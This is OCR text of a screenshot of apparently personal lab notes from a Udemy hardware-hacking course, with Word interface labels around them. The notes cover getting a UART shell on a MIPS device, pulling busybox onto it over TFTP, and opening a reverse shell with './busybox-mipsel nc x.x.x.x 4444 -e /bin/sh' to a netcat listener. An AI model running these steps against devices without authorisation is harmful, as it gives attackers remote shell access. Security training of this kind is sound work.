 AutoSave
Off
Demo
Search
VA
File
Home
Insert
Draw
Design
Layout
References
Mailings
Review
View
Help
Table Design
Table Layout
Comments
Editing
Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body)
11
Font
Paragraph
Normal
No Spacing
Heading 1
Heading 2
Title
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
Exercise 5:
Injecting Data onto the Device:
Portal
Host
Remarks
Busybox – mipsel
cd /srv/tftp
Sudo wget “”
Ip a -> ensure bridge mode
Sudo atfpd --daemon
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Recording Toolbar
Statistics
Mode : Video
Frames : 18309 (29 fps)
Dropped : 0
Duration
00:21:56
Audio
Page 6 of 8
295 words
English (India)
Accessibility: Investigate
Focus
Udemy